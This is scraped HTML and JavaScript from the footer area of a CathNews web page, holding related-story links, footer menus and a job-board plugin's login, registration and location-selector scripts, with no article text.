<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="c13479833f354aef25a1e5b4-text/javascript"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="c13479833f354aef25a1e5b4-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/29/justice-an-act-of-love-lawyers-told-at-annual-red-mass/" title="‘Justice an act of love’, lawyers told at annual Red Mass">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0129red-Members-of-the-legal-profession-attend-the-Red-Mass-at-St-Patrick-s-Cathedral-in-Melbourne-on-Tuesday-MelbourneCatholic-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/29/justice-an-act-of-love-lawyers-told-at-annual-red-mass/">‘Justice an act of love’, lawyers told at annual Red Mass</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/14/vatican-city-court-rejects-appeal-to-reopen-becciu-case/" title="Vatican City court rejects appeal to reopen Becciu case">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0302becc-Cardinal-Angelo-Becciu-CNS-Guglielmo-Mangiapane-Reuters-400x233.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/14/vatican-city-court-rejects-appeal-to-reopen-becciu-case/">Vatican City court rejects appeal to reopen Becciu case</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/09/25/court-to-look-at-jurisdiction-in-non-binary-teacher-case/" title="Court to look at jurisdiction in non-binary teacher case">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/0925sacr-Sacred-Heart-Girls-College-Oakleigh-School-website-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/09/25/court-to-look-at-jurisdiction-in-non-binary-teacher-case/">Court to look at jurisdiction in non-binary teacher case</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/01/30/former-broome-bishop-facing-six-new-criminal-charges/" title="Former Broome bishop facing six new criminal charges">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/02/0223scal-Scales-of-justice-law-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/01/30/former-broome-bishop-facing-six-new-criminal-charges/">Former Broome bishop facing six new criminal charges</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="c13479833f354aef25a1e5b4-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F11%2F02%2Fhigh-court-decision-opens-way-for-claims-on-abuse%2F&amp;_wpnonce=0ef2fe9834">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-2814568">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-2814568" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="24444">

                            
                            <input data-id="2814568" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="2814568">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="2814568">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-2814568" name="remember_password">

                                    <label for="r-2814568"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-4001375"></div>

        
            <script type="c13479833f354aef25a1e5b4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4001375 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4001375',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4001375.done(function (response) {

                        jQuery('#jobsearch-aterreg-4001375').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-2814568" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-2814568" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_2814568" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="2814568"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="2814568">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-5058401"></div>

        
            <script type="c13479833f354aef25a1e5b4-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5058401 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5058401',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5058401.done(function (response) {

                        jQuery('#jobsearch-aterreg-5058401').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-2814568" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-2814568" data-jid="24444" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_2814568" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_2814568" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_2814568" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-2814568" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_2814568"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_2814568" type="hidden" name="dial_code">
        <input id="contry_code_2814568" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="c13479833f354aef25a1e5b4-text/javascript">
        function jobseachPhoneValidInit2814568() {
            var input_2814568 = document.querySelector("#pt_user_phone_2814568");
            var iti_2814568 = intlTelInput(input_2814568, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769639222"
            });
            var reset_phone_field_2814568 = function () {
                input_2814568.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_2814568.addEventListener('blur', function () {
                reset_phone_field_2814568();
                if (input_2814568.value.trim()) {
                    if (iti_2814568.isValidNumber()) {
                        jQuery(input_2814568).css({'border': '1px solid #efefef'});
                    } else {
                        input_2814568.classList.add("phone-input-error");
                        jQuery(input_2814568).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_2814568').val('+' + iti_2814568.getSelectedCountryData().dialCode);
            jQuery('#contry_code_2814568').val(iti_2814568.getSelectedCountryData().iso2);
            //
            input_2814568.addEventListener('countrychange', () => {
                jQuery('#dial_code_2814568').val('+' + iti_2814568.getSelectedCountryData().dialCode);
                jQuery('#contry_code_2814568').val(iti_2814568.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_2814568', function () {
            if (jQuery('#phon-fieldcon-2814568').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_2814568').removeAttr('placeholder');
                jobseachPhoneValidInit2814568();
            }
            jQuery('#phon-fieldcon-2814568').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_2814568', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-2814568').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_2814568').removeAttr('placeholder');
                jobseachPhoneValidInit2814568();
            }
            jQuery('#phon-fieldcon-2814568').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_2814568" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="c13479833f354aef25a1e5b4-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper2814568 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon2814568').empty();
                            jQuery('#jobsearch-gdapilocs-citycon2814568').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId2814568"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId2814568");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId2814568').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon2814568').empty();
                            jQuery('#jobsearch-gdapilocs-statecon2814568').append('<select placeholder="Select State"  class="states location2-states" id="stateId2814568" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId2814568, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId2814568').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper2814568.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper2814568.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper2814568.stripslashes(jobsearch_sloc_country) == api_scrapper2814568.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper2814568.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper2814568.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper2814568.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper2814568.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper2814568.readCountryFile(jQuery('#countryId2814568'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper2814568.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper2814568.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper2814568.readCountryFile(jQuery('#countryId2814568'), result.countryCode);
                            api_scrapper2814568.readStateFile(result.countryCode, jQuery('#stateId2814568'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
